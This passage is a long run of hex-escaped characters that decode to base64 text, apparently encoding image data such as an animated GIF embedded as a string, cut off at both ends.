71\x32\x36\x30\x52\x78\x42\x6F\x33\x4C\x51\x41\x34\x31\x47\x30\x74\x76\x50\x44\x4E\x33\x51\x4A\x66\x58\x51\x45\x42\x33\x52\x34\x72\x75\x48\x78\x53\x76\x4F\x46\x6F\x33\x51\x6A\x5A\x6A\x52\x42\x72\x33\x52\x36\x57\x79\x5A\x46\x46\x33\x52\x49\x4D\x33\x52\x2B\x65\x4F\x6F\x43\x31\x33\x53\x30\x46\x72\x44\x52\x65\x55\x70\x4B\x6A\x32\x52\x30\x4E\x7A\x44\x4A\x50\x33\x53\x49\x78\x6E\x54\x72\x4F\x50\x53\x4E\x49\x31\x52\x4E\x74\x33\x53\x67\x73\x4B\x38\x4F\x54\x31\x30\x77\x43\x6F\x6F\x31\x35\x72\x54\x33\x50\x6C\x2F\x67\x72\x4B\x75\x52\x44\x32\x7A\x6B\x43\x55\x6F\x41\x59\x43\x2B\x53\x61\x33\x55\x38\x34\x63\x6F\x35\x50\x76\x55\x54\x54\x74\x57\x69\x4B\x4B\x77\x56\x46\x33\x55\x43\x59\x77\x6F\x51\x35\x33\x56\x43\x77\x78\x61\x55\x75\x33\x56\x41\x4A\x70\x2F\x56\x78\x32\x75\x59\x6A\x32\x36\x71\x2B\x55\x6F\x38\x6E\x76\x57\x34\x6E\x56\x33\x6A\x6F\x4C\x55\x62\x49\x32\x59\x4F\x63\x55\x6E\x39\x77\x51\x41\x49\x47\x42\x48\x63\x52\x32\x70\x45\x73\x63\x6D\x41\x6A\x41\x42\x52\x5A\x6E\x58\x72\x56\x74\x4C\x48\x77\x33\x59\x66\x66\x7A\x56\x53\x55\x7A\x59\x63\x38\x78\x74\x72\x34\x6A\x74\x43\x33\x66\x52\x32\x48\x4F\x78\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x71\x52\x64\x32\x71\x5A\x39\x32\x71\x69\x64\x32\x71\x71\x39\x32\x71\x7A\x64\x32\x71\x37\x39\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x46\x49\x53\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x72\x61\x49\x52\x42\x66\x38\x6D\x54\x43\x6A\x67\x74\x71\x34\x6B\x42\x67\x73\x45\x43\x41\x6A\x51\x70\x4B\x2F\x66\x76\x6E\x59\x44\x48\x78\x4C\x77\x74\x37\x42\x68\x77\x49\x4C\x72\x4D\x75\x42\x37\x75\x4C\x48\x68\x78\x47\x6B\x6E\x45\x48\x5A\x4D\x2B\x54\x46\x6B\x73\x67\x4D\x71\x61\x32\x35\x38\x2B\x57\x76\x6D\x7A\x61\x41\x50\x64\x39\x61\x36\x4F\x4C\x52\x70\x79\x36\x4F\x72\x54\x6A\x37\x4E\x4F\x72\x56\x56\x41\x71\x78\x6A\x75\x36\x34\x4B\x49\x48\x62\x72\x32\x56\x51\x5A\x32\x77\x62\x64\x71\x41\x6C\x75\x6F\x36\x74\x33\x61\x2B\x37\x74\x39\x37\x64\x51\x32\x4D\x49\x33\x45\x2F\x39\x72\x48\x47\x68\x79\x35\x59\x77\x63\x4E\x2B\x66\x35\x66\x48\x6A\x30\x79\x74\x4E\x78\x56\x73\x64\x2B\x48\x58\x70\x32\x5A\x67\x41\x41\x75\x4E\x75\x2B\x6E\x50\x66\x33\x5A\x4D\x7A\x70\x79\x56\x36\x30\x2F\x76\x77\x77\x30\x66\x6D\x38\x4A\x78\x4C\x75\x2F\x68\x64\x6C\x66\x35\x7A\x5A\x4A\x36\x2B\x76\x53\x33\x36\x2F\x39\x49\x71\x51\x78\x31\x38\x74\x6F\x55\x47\x30\x58\x58\x45\x44\x76\x6E\x4B\x61\x67\x51\x66\x36\x6C\x6D\x41\x72\x74\x6A\x6E\x55\x6F\x49\x4D\x50\x70\x6B\x4A\x66\x51\x78\x4E\x57\x61\x4F\x46\x2B\x45\x67\x71\x6F\x49\x53\x6B\x48\x52\x76\x54\x63\x68\x79\x41\x65\x4B\x4D\x42\x45\x45\x51\x5A\x49\x49\x59\x6D\x54\x54\x42\x6A\x41\x69\x52\x51\x74\x4F\x42\x2B\x41\x4C\x44\x6F\x79\x34\x56\x38\x77\x56\x6D\x51\x65\x49\x76\x44\x56\x71\x4E\x2B\x4E\x66\x51\x57\x67\x41\x45\x62\x57\x38\x64\x69\x6A\x6A\x34\x63\x41\x57\x5A\x6A\x2F\x6B\x42\x70\x4A\x4E\x32\x4E\x2B\x53\x42\x4B\x69\x70\x47\x46\x4D\x4E\x6C\x6D\x59\x69\x74\x78\x46\x4F\x65\x56\x68\x41\x5A\x7A\x51\x45\x59\x4A\x47\x2B\x71\x66\x68\x6C\x6F\x30\x46\x41\x49\x41\x45\x48\x71\x31\x6F\x69\x47\x6B\x73\x6B\x74\x6D\x59\x42\x62\x32\x45\x4A\x2B\x65\x63\x35\x64\x7A\x32\x6F\x4A\x75\x48\x6F\x55\x6B\x67\x6D\x35\x59\x63\x4B\x63\x78\x75\x43\x65\x4B\x4A\x47\x69\x78\x79\x37\x6D\x55\x6E\x4A\x55\x58\x32\x63\x71\x46\x37\x67\x6C\x37\x70\x53\x6F\x4F\x58\x79\x4A\x6A\x4C\x69\x4E\x38\x31\x43\x71\x59\x71\x55\x2F\x59\x4A\x36\x4A\x34\x63\x4E\x6D\x63\x70\x59\x68\x74\x75\x71\x53\x6D\x6C\x73\x6C\x52\x6E\x33\x4B\x64\x71\x6C\x6F\x68\x6E\x70\x4A\x44\x47\x30\x71\x6C\x72\x6E\x36\x4B\x43\x61\x71\x71\x51\x4B\x4F\x6C\x71\x69\x72\x42\x61\x61\x73\x71\x73\x6C\x30\x72\x69\x70\x6F\x4B\x48\x64\x68\x61\x72\x71\x72\x79\x43\x36\x71\x75\x67\x6A\x78\x61\x59\x61\x36\x4F\x6A\x46\x4F\x74\x6E\x72\x63\x4E\x69\x75\x71\x4F\x77\x7A\x49\x72\x69\x4C\x4A\x51\x74\x6F\x73\x70\x4B\x6F\x74\x53\x75\x47\x73\x71\x31\x39\x79\x46\x61\x37\x43\x72\x68\x6A\x6C\x62\x74\x4A\x2B\x42\x6D\x65\x65\x79\x31\x6F\x54\x70\x71\x4C\x72\x4C\x6F\x70\x73\x76\x74\x49\x2F\x4C\x53\x61\x71\x32\x37\x6C\x35\x33\x4C\x53\x62\x31\x69\x30\x6C\x74\x76\x71\x4B\x6E\x70\x75\x77\x6D\x2F\x2F\x64\x72\x34\x37\x34\x62\x76\x65\x72\x73\x76\x77\x64\x4E\x43\x4B\x32\x2B\x55\x36\x35\x49\x4A\x43\x73\x4D\x46\x64\x35\x63\x75\x2F\x38\x51\x4F\x53\x2F\x77\x74\x78\x65\x56\x47\x7A\x43\x37\x47\x35\x59\x6C\x36\x4C\x38\x4F\x37\x7A\x67\x71\x79\x78\x53\x49\x33\x65\x2F\x47\x74\x4B\x5A\x2F\x38\x5A\x4D\x73\x71\x61\x37\x73\x4C\x6B\x43\x35\x6A\x71\x58\x48\x4A\x38\x41\x59\x54\x59\x73\x31\x4A\x4B\x6E\x7A\x4B\x7A\x63\x69\x38\x53\x75\x2B\x48\x50\x73\x74\x36\x59\x7A\x53\x34\x2B\x6D\x74\x73\x66\x55\x57\x33\x53\x79\x6F\x31\x66\x47\x61\x38\x39\x48\x6C\x41\x62\x79\x73\x30\x4E\x76\x4F\x47\x50\x44\x58\x56\x74\x73\x4B\x79\x4B\x54\x68\x4F\x53\x6F\x30\x76\x30\x78\x6D\x57\x4B\x75\x6B\x34\x7A\x36\x4B\x63\x64\x71\x55\x65\x6D\x6C\x32\x78\x4F\x44\x51\x61\x72\x43\x35\x2F\x54\x38\x2B\x53\x4E\x54\x70\x62\x32\x33\x78\x33\x64\x6C\x65\x37\x50\x53\x68\x41\x77\x54\x4C\x61\x33\x69\x31\x2F\x42\x7A\x51\x34\x33\x56\x46\x50\x32\x71\x76\x68\x58\x77\x2B\x6F\x62\x48\x2F\x32\x41\x72\x35\x6F\x6F\x48\x4D\x4C\x5A\x65\x71\x64\x59\x53\x74\x55\x65\x4C\x4B\x58\x59\x37\x37\x35\x51\x52\x32\x54\x32\x36\x72\x6E\x65\x59\x50\x2B\x39\x73\x61\x6A\x65\x2F\x37\x51\x32\x54\x69\x33\x4C\x57\x33\x6B\x50\x43\x76\x44\x2B\x73\x2B\x70\x30\x37\x35\x34\x37\x4D\x76\x4D\x62\x72\x54\x72\x78\x4E\x36\x4F\x2B\x39\x43\x34\x4A\x43\x37\x36\x7A\x72\x33\x48\x2F\x58\x74\x35\x77\x54\x2F\x4F\x65\x65\x65\x6F\x59\x33\x75\x38\x33\x71\x55\x76\x76\x2F\x66\x72\x64\x58\x64\x79\x75\x6B\x6D\x77\x73\x35\x4F\x35\x33\x39\x4E\x54\x33\x33\x63\x6D\x79\x71\x39\x6B\x76\x50\x2F\x32\x6C\x51\x50\x62\x4D\x4D\x75\x4E\x4C\x78\x78\x2B\x53\x70\x2B\x62\x73\x37\x37\x35\x33\x56\x75\x64\x2F\x73\x43\x36\x6C\x37\x53\x39\x2B\x2B\x39\x4C\x48\x7A\x6F\x74\x53\x58\x73\x53\x75\x50\x33\x6C\x2B\x38\x62\x68\x34\x42\x64\x41\x37\x6C\x30\x50\x45\x2F\x38\x54\x53\x66\x36\x32\x4D\x54\x38\x49\x6E\x63\x38\x57\x43\x37\x52\x65\x2F\x55\x41\x79\x51\x57\x74\x55\x54\x33\x37\x78\x51\x39\x2F\x2B\x6D\x76\x64\x41\x43\x67\x36\x77\x47\x72\x7A\x44\x34\x41\x62\x42\x4A\x38\x45\x52\x63\x6A\x43\x44\x47\x66\x6B\x65\x4E\x49\x68\x48\x77\x50\x74\x70\x49\x6E\x72\x69\x57\x6C\x76\x4D\x4F\x76\x69\x6C\x43\x7A\x71\x6A\x62\x43\x31\x30\x33\x67\x76\x48\x4E\x79\x6F\x65\x6C\x71\x4B\x43\x56\x67\x71\x68\x37\x49\x35\x6D\x77\x4C\x48\x74\x30\x49\x69\x73\x67\x6D\x48\x78\x43\x70\x68\x43\x49\x6A\x49\x6A\x55\x38\x6C\x54\x6F\x73\x65\x51\x57\x41\x6E\x66\x37\x59\x36\x47\x52\x4F\x6F\x61\x65\x6D\x41\x47\x51\x68\x4F\x32\x71\x49\x68\x65\x74\x41\x67\x58\x33\x2F\x4D\x72\x72\x44\x47\x52\x47\x41\x6B\x55\x34\x78\x68\x31\x31\x6A\x52\x70\x48\x50\x42\x50\x51\x4A\x54\x49\x47\x6F\x47\x68\x4B\x77\x75\x65\x30\x52\x68\x70\x52\x42\x45\x55\x69\x79\x45\x7A\x71\x4E\x30\x52\x6A\x38\x4A\x54\x34\x78\x37\x4A\x32\x45\x65\x6B\x2F\x66\x45\x59\x63\x65\x79\x51\x46\x76\x6C\x59\x52\x7A\x2B\x47\x63\x59\x67\x52\x58\x4E\x30\x67\x47\x64\x6E\x47\x46\x58\x72\x52\x69\x6D\x79\x4D\x4A\x49\x59\x6D\x53\x55\x6C\x4F\x75\x70\x48\x2F\x69\x54\x37\x4D\x4A\x42\x59\x5A\x55\x70\x74\x46\x62\x70\x46\x6D\x5A\x6E\x54\x68\x49\x4E\x70\x48\x78\x31\x45\x32\x70\x4A\x53\x6F\x66\x43\x49\x4F\x73\x32\x46\x43\x56\x62\x62\x79\x6B\x51\x36\x42\x70\x52\x4F\x62\x77\x55\x49\x47\x73\x68\x4B\x58\x4D\x39\x4F\x68\x52\x58\x51\x35\x53\x31\x37\x61\x6B\x4A\x5A\x55\x64\x41\x49\x4B\x49\x52\x66\x4B\x69\x53\x41\x41\x4F\x62\x75\x30\x35\x41\x65\x39\x59\x55\x56\x58\x38\x67\x4B\x54\x46\x54\x6C\x41\x63\x47\x6F\x6E\x7A\x55\x43\x53\x37\x34\x33\x39\x41\x55\x6B\x42\x64\x46\x4E\x4D\x51\x32\x6F\x53\x66\x2B\x66\x63\x43\x6A\x47\x35\x2B\x63\x6C\x6C\x6F\x69\x32\x52\x36\x76\x52\x6B\x4F\x32\x32\x70\x44\x6E\x68\x71\x35\x5A\x6D\x6D\x76\x41\x59\x39\x30\x32\x46\x50\x72\x57\x67\x7A\x6E\x2F\x71\x55\x59\x54\x33\x54\x79\x5A\x56\x78\x41\x6A\x53\x56\x55\x75\x53\x6E\x4F\x2B\x4E\x35\x30\x46\x54\x69\x34\x35\x42\x65\x57\x57\x63\x76\x73\x53\x4A\x4D\x58\x79\x5A\x45\x6F\x73\x7A\x62\x43\x69\x73\x4C\x6B\x54\x31\x41\x4A\x6C\x51\x66\x2B\x49\x78\x6C\x56\x35\x6F\x70\x70\x59\x2F\x36\x6F\x71\x4C\x2F\x53\x4D\x42\x6E\x6F\x73\x6D\x56\x6A\x79\x62\x7A\x6C\x76\x76\x63\x68\x30\x46\x46\x65\x70\x32\x76\x43\x50\x53\x61\x34\x4C\x77\x48\x52\x6A\x50\x36\x6F\x34\x35\x43\x4A\x61\x61\x45\x38\x36\x59\x2F\x64\x6E\x72\x4D\x6E\x72\x32\x30\x4B\x51\x73\x46\x49\x31\x42\x31\x4B\x73\x38\x77\x62\x54\x51\x70\x31\x6F\x53\x67\x55\x50\x64\x42\x56\x42\x55\x61\x64\x61\x6D\x57\x2F\x79\x4F\x6F\x33\x61\x61\x71\x6A\x36\x6F\x32\x38\x47\x56\x4A\x31\x55\x6B\x65\x2F\x57\x66\x53\x71\x32\x71\x47\x41\x41\x45\x78\x67\x46\x66\x37\x31\x39\x4F\x6F\x37\x6F\x53\x74\x38\x53\x4A\x70\x57\x79\x6B\x7A\x67\x41\x6F\x41\x4A\x4B\x51\x73\x68\x5A\x35\x57\x62\x66\x4A\x56\x38\x47\x48\x56\x72\x4A\x53\x70\x6B\x6A\x39\x55\x32\x6C\x44\x41\x6A\x6A\x55\x6E\x30\x30\x52\x67\x57\x46\x63\x4A\x6D\x67\x41\x4D\x34\x42\x38\x7A\x7A\x53\x74\x59\x4A\x2B\x65\x54\x66\x69\x70\x74\x73\x59\x7A\x64\x61\x7A\x76\x57\x43\x74\x66\x4A\x55\x72\x59\x6E\x62\x68\x55\x62\x5A\x70\x58\x4A\x56\x58\x70\x77\x4E\x72\x47\x47\x2F\x53\x78\x31\x67\x42\x6D\x4A\x76\x6D\x6F\x4E\x6F\x75\x34\x34\x37\x57\x46\x4C\x4B\x73\x54\x56\x50\x72\x57\x4B\x6E\x5A\x56\x62\x61\x44\x66\x62\x31\x44\x57\x78\x73\x37\x4A\x48\x56\x53\x78\x71\x31\x51\x5A\x62\x64\x73\x6A\x57\x6E\x75\x56\x30\x54\x6C\x6C\x78\x4F\x39\x79\x35\x46\x6C\x63\x64\x78\x79\x30\x74\x62\x57\x74\x37\x6C\x74\x79\x2B\x6C\x72\x58\x47\x37\x53\x31\x48\x66\x34\x73\x57\x31\x78\x49\x58\x75\x39\x44\x56\x37\x6E\x52\x35\x75\x68\x62\x76\x36\x68\x57\x38\x36\x59\x67\x75\x51\x5A\x4E\x62\x33\x75\x61\x65\x39\x36\x2F\x70\x46\x57\x39\x6D\x71\x64\x74\x64\x36\x33\x34\x58\x76\x75\x64\x51\x72\x31\x76\x5A\x32\x31\x37\x33\x4F\x6A\x57\x6E\x36\x4E\x41\x76\x4F\x50\x6E\x62\x58\x38\x74\x75\x56\x37\x50\x6C\x45\x50\x41\x79\x43\x61\x77\x57\x38\x33\x6F\x57\x76\x51\x6D\x57\x72\x2F\x38\x67\x47\x4E\x78\x67\x2F\x2F\x35\x33\x74\x4F\x42\x51\x4D\x45\x51\x70\x6E\x42\x59\x48\x58\x2F\x69\x35\x35\x4E\x41\x77\x61\x7A\x6E\x63\x59\x66\x75\x2B\x46\x36\x58\x5A\x4C\x65\x79\x42\x36\x63\x73\x57\x45\x7A\x38\x59\x77\x75\x46\x34\x67\x41\x62\x49\x4F\x64\x45\x58\x75\x37\x6A\x43\x46\x76\x59\x74\x67\x73\x74\x42\x34\x36\x4B\x75\x6D\x4C\x79\x42\x79\x62\x47\x4F\x64\x2F\x7A\x4E\x32\x55\x36\x59\x75\x33\x55\x68\x38\x70\x41\x42\x66\x49\x38\x42\x49\x7A\x6E\x4A\x2B\x4C\x30\x75\x6A\x50\x63\x52\x33\x50\x6B\x43\x4F\x63\x68\x79\x46\x65\x35\x75\x35\x66\x68\x6B\x6E\x68\x6B\x35\x52\x6C\x33\x32\x73\x6E\x51\x76\x45\x75\x61\x61\x66\x56\x6D\x50\x4C\x49\x36\x64\x67\x52\x6D\x55\x5A\x6A\x47\x50\x47\x63\x78\x74\x64\x76\x4F\x57\x4A\x52\x6C\x6E\x76\x76\x6E\x30\x77\x79\x44\x65\x5A\x49\x33\x74\x6A\x47\x4C\x6E\x54\x6E\x6B\x68\x4A\x45\x37\x4D\x6D\x31\x4D\x62\x5A\x53\x36\x72\x74\x6C\x74\x6E\x48\x69\x2B\x54\x67\x37\x6A\x6F\x41\x67\x39\x36\x79\x52\x68\x4F\x30\x32\x32\x78\x4C\x47\x51\x72\x4E\x2F\x70\x35\x43\x62\x6B\x78\x6F\x66\x75\x4D\x61\x52\x46\x70\x75\x74\x4D\x78\x38\x54\x43\x6F\x5A\x66\x4C\x70\x55\x62\x39\x45\x31\x4B\x59\x2B\x64\x61\x56\x54\x4C\x62\x35\x53\x41\x2B\x51\x44\x45\x4F\x6A\x78\x6C\x51\x6D\x4E\x4D\x56\x51\x48\x68\x4C\x41\x71\x56\x6E\x53\x69\x49\x65\x50\x71\x66\x2B\x42\x56\x73\x70\x74\x65\x64\x56\x74\x73\x44\x52\x41\x52\x6A\x33\x6A\x50\x41\x65\x76\x31\x55\x4F\x66\x2F\x43\x47\x6D\x72\x49\x6E\x72\x4E\x2F\x59\x67\x73\x73\x4A\x74\x39\x36\x47\x51\x4C\x6D\x78\x2F\x2F\x7A\x4C\x57\x6C\x6E\x5A\x30\x76\x5A\x66\x50\x6A\x31\x39\x50\x2B\x4D\x62\x65\x52\x2B\x75\x64\x67\x6C\x7A\x73\x66\x78\x73\x5A\x71\x6F\x4A\x55\x69\x62\x47\x49\x76\x57\x38\x4B\x6B\x52\x66\x5A\x50\x64\x33\x33\x6B\x61\x31\x4F\x56\x32\x65\x49\x65\x4E\x31\x4F\x75\x37\x57\x35\x2B\x70\x46\x76\x64\x5A\x57\x59\x33\x76\x65\x73\x39\x38\x48\x76\x6A\x57\x39\x66\x56\x66\x6F\x71\x33\x4F\x52\x72\x76\x63\x7A\x2F\x30\x34\x4E\x74\x4F\x75\x4D\x49\x4C\x54\x70\x4B\x71\x2B\x62\x6E\x66\x52\x4C\x48\x33\x53\x4D\x6F\x6F\x35\x59\x56\x6E\x46\x64\x6F\x41\x68\x44\x6A\x42\x5A\x2B\x30\x55\x6A\x79\x74\x51\x35\x41\x32\x76\x38\x31\x46\x4D\x48\x68\x4B\x4F\x33\x35\x66\x6C\x77\x4B\x58\x34\x78\x69\x31\x75\x59\x34\x30\x72\x56\x2B\x59\x6E\x52\x33\x6D\x34\x6C\x77\x4A\x7A\x44\x2B\x6F\x38\x34\x45\x6A\x70\x75\x61\x52\x2F\x44\x6E\x53\x6A\x43\x4C\x32\x47\x52\x4A\x66\x33\x76\x76\x6B\x39\x61\x54\x62\x44\x65\x39\x31\x47\x5A\x2F\x71\x63\x42\x65\x4C\x79\x69\x78\x38\x64\x73\x56\x4B\x33\x65\x5A\x4E\x70\x58\x6E\x4F\x48\x5A\x7A\x7A\x72\x4F\x4E\x38\x36\x31\x38\x31\x39\x35\x36\x74\x34\x57\x2B\x49\x46\x71\x62\x72\x65\x4F\x6C\x6C\x78\x73\x49\x4F\x63\x79\x6D\x4F\x2F\x59\x5A\x58\x4A\x66\x50\x61\x72\x79\x36\x4F\x53\x75\x53\x73\x30\x6E\x51\x75\x4F\x64\x6F\x4B\x6F\x48\x5A\x4A\x35\x31\x72\x50\x62\x48\x79\x32\x35\x2F\x37\x6A\x44\x55\x63\x6D\x41\x78\x6E\x6A\x66\x42\x34\x4A\x33\x6D\x4C\x35\x64\x63\x34\x72\x48\x4F\x44\x2F\x2B\x37\x6E\x69\x74\x47\x32\x54\x78\x5A\x4E\x66\x37\x35\x43\x6B\x66\x54\x4A\x4C\x44\x65\x66\x43\x49\x31\x30\x66\x6A\x70\x51\x70\x31\x77\x66\x4D\x64\x38\x31\x54\x6E\x66\x50\x4E\x45\x71\x33\x4B\x47\x6F\x44\x37\x66\x68\x43\x38\x38\x79\x6E\x73\x34\x39\x34\x68\x37\x33\x74\x41\x67\x31\x7A\x66\x6A\x56\x5A\x2F\x45\x34\x6D\x6F\x62\x7A\x55\x54\x57\x2F\x65\x34\x4E\x7A\x33\x72\x66\x2F\x2F\x37\x7A\x67\x52\x64\x2B\x36\x6F\x6C\x76\x39\x64\x33\x43\x47\x2F\x6D\x63\x37\x6E\x72\x67\x38\x63\x50\x37\x7A\x47\x2F\x35\x2B\x64\x43\x76\x50\x62\x56\x44\x44\x33\x66\x6D\x32\x2F\x37\x31\x32\x42\x65\x6B\x39\x6D\x48\x50\x66\x64\x47\x50\x6E\x76\x7A\x67\x33\x2F\x6E\x51\x73\x58\x6E\x69\x71\x66\x2F\x6A\x2F\x41\x68\x58\x66\x73\x72\x6C\x7A\x35\x45\x73\x57\x31\x2F\x7A\x2F\x34\x48\x2F\x39\x32\x33\x64\x65\x67\x72\x53\x33\x76\x4C\x78\x6F\x58\x38\x6A\x31\x33\x6F\x2B\x64\x6E\x4E\x32\x56\x77\x38\x35\x30\x33\x48\x45\x4A\x6E\x6C\x59\x42\x34\x41\x42\x57\x48\x33\x78\x4A\x33\x2F\x2B\x56\x58\x5A\x38\x46\x58\x76\x44\x52\x31\x4F\x58\x70\x58\x54\x33\x56\x33\x62\x73\x5A\x31\x74\x65\x31\x33\x31\x46\x74\x33\x30\x53\x75\x46\x2F\x32\x39\x31\x62\x34\x39\x33\x36\x33\x6C\x34\x45\x61\x4B\x49\x49\x6D\x64\x56\x4E\x42\x34\x59\x4B\x51\x64\x34\x44\x48\x46\x34\x48\x46\x4E\x33\x45\x55\x65\x48\x6C\x68\x31\x2F\x39\x38\x43\x77\x69\x44\x2B\x37\x64\x63\x72\x4B\x5A\x42\x4A\x39\x68\x61\x47\x4B\x67\x32\x78\x64\x64\x30\x50\x36\x68\x55\x50\x75\x68\x58\x49\x5A\x68\x5A\x51\x6C\x68\x2B\x52\x39\x67\x36\x53\x56\x68\x43\x42\x55\x68\x57\x6A\x2F\x65\x45\x74\x73\x4D\x2F\x39\x4B\x64\x6C\x46\x6E\x68\x79\x31\x58\x57\x41\x4C\x2F\x65\x42\x47\x7A\x46\x2B\x56\x46\x47\x46\x2F\x2B\x65\x45\x59\x63\x69\x44\x59\x2B\x68\x2B\x52\x35\x53\x44\x53\x49\x65\x47\x6F\x4E\x57\x42\x45\x52\x69\x46\x61\x38\x69\x47\x62\x52\x69\x45\x4C\x52\x46\x39\x43\x4D\x63\x71\x57\x6C\x68\x42\x63\x4C\x68\x2B\x6B\x63\x59\x2B\x38\x47\x57\x45\x5A\x6C\x57\x47\x45\x53\x53\x47\x57\x55\x53\x47\x4D\x37\x64\x51\x66\x66\x68\x68\x7A\x44\x56\x63\x62\x6E\x69\x49\x44\x73\x68\x6F\x61\x6A\x68\x46\x4A\x52\x69\x48\x59\x57\x53\x48\x70\x75\x65\x46\x65\x34\x65\x49\x58\x35\x69\x45\x31\x76\x57\x48\x72\x6A\x65\x46\x4C\x5A\x65\x46\x52\x57\x69\x49\x38\x39\x63\x39\x6C\x36\x5A\x49\x70\x43\x68\x2B\x71\x39\x69\x4A\x67\x74\x69\x44\x7A\x57\x53\x47\x4F\x43\x69\x4B\x6B\x74\x68\x2F\x72\x6F\x69\x48\x4C\x49\x68\x4E\x73\x6A\x69\x4C\x72\x62\x69\x4A\x70\x64\x64\x2B\x6A\x52\x59\x2F\x75\x35\x68\x32\x4B\x61\x67\x6A\x45\x4B\x69\x41\x77\x52\x64\x54\x77\x2B\x68\x33\x74\x70\x69\x4A\x73\x37\x65\x42\x6D\x4D\x56\x70\x57\x2B\x69\x4C\x44\x42\x69\x44\x43\x56\x69\x4B\x6B\x68\x64\x63\x30\x30\x69\x4E\x6D\x69\x68\x37\x78\x32\x69\x4A\x71\x30\x68\x53\x32\x2B\x6A\x2F\x6A\x4E\x33\x49\x4F\x4E\x65\x49\x6A\x4F\x48\x59\x55\x5A\x79\x49\x45\x43\x74\x49\x64\x77\x4B\x44\x6A\x71\x2F\x58\x68\x4A\x4E\x49\x6A\x70\x48\x49\x6A\x6F\x32\x6B\x57\x7A\x4D\x6F\x6A\x36\x42\x6F\x6A\x62\x54\x49\x69\x74\x38\x49\x69\x2F\x47\x49\x6A\x2F\x75\x59\x61\x65\x30\x49\x69\x51\x49\x49\x6B\x50\x55\x34\x67\x41\x4E\x70\x4F\x73\x30\x49\x66\x41\x65\x70\x6B\x4C\x30\x49\x6A\x4B\x62\x6F\x64\x50\x31\x6F\x6B\x50\x2B\x49\x6B\x4B\x6C\x34\x69\x35\x57\x59\x4D\x64\x52\x58\x6B\x4C\x58\x6F\x66\x65\x67\x33\x6A\x6A\x72\x34\x69\x71\x78\x6E\x66\x68\x37\x5A\x52\x50\x63\x6F\x6B\x48\x51\x6F\x66\x52\x75\x4A\x6A\x54\x66\x59\x68\x4D\x2F\x77\x69\x78\x5A\x35\x6B\x61\x65\x34\x6A\x4E\x59\x33\x51\x2F\x4F\x49\x69\x56\x74\x31\x6B\x6D\x66\x34\x6A\x76\x44\x59\x64\x48\x49\x49\x69\x7A\x68\x35\x4F\x67\x48\x4A\x54\x44\x7A\x35\x6B\x53\x41\x4A\x6A\x69\x55\x34\x6B\x66\x75\x33\x52\x47\x63\x55\x6B\x54\x74\x35\x6C\x45\x6A\x35\x6A\x42\x44\x70\x68\x6F\x2B\x49\x5A\x79\x39\x4A\x69\x58\x64\x55\x6C\x46\x48\x55\x6B\x43\x6A\x70\x6B\x36\x35\x59\x67\x33\x75\x59\x6C\x56\x72\x35\x6C\x46\x77\x5A\x56\x46\x34\x35\x6B\x7A\x52\x5A\x6B\x32\x55\x31\x66\x65\x50\x31\x51\x32\x4E\x56\x6B\x54\x67\x6C\x6C\x33\x37\x34\x6B\x42\x48\x6E\x6B\x6D\x53\x70\x59\x31\x41\x34\x53\x6E\x54\x5A\x65\x64\x55\x34\x6C\x65\x46\x33\x69\x6E\x67\x5A\x6C\x4D\x4D\x6A\x58\x58\x33\x70\x6C\x79\x74\x70\x6A\x4E\x45\x69\x4E\x59\x50\x5A\x2F\x35\x49\x69\x70\x45\x6D\x48\x69\x5A\x67\x69\x32\x5A\x4E\x67\x57\x56\x4F\x4E\x79\x5A\x52\x58\x5A\x4A\x69\x52\x4B\x5A\x6B\x4C\x71\x5A\x62\x35\x53\x49\x67\x32\x71\x54\x35\x78\x56\x49\x79\x45\x4E\x49\x39\x31\x47\x4A\x69\x4E\x2B\x4A\x64\x44\x43\x5A\x6D\x